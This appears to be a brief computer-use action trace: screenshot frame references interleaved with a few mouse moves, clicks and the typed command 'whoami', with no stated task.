
mouse_move(785, 329)
type("whoami")

left_click(667, 623)

mouse_move(656, 526)
